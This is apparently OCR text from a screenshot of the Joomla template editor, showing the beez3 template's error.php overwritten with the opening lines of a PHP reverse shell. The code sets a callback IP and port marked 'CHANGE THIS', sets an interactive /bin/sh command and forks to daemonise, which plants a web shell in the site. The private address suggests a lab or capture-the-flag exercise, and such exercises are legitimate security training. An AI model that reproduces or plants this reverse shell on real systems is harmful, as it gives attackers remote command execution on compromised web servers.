 Templates: Customise (Beez3)
Joomla!®
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Editor
Create Overrides
Template Description
Editing file "/error.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.0.2.4';  // CHANGE THIS
50 $port = 3333;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65         // Fork and have the parent process exit
66         $pid = pcntl_fork();
67
68         if ($pid == -1) {
69                 printit("ERROR: Can't fork");
70                 exit(1);
71         }
72
73         if ($pid) {
74                 exit(0);  // Parent exits
75         }
76
77         // Make the current process a session leader
78         // Will only succeed if we forked
79         if (posix_setsid() == -1) {
80                 printit("Error: Can't setsid()");
81                 exit(1);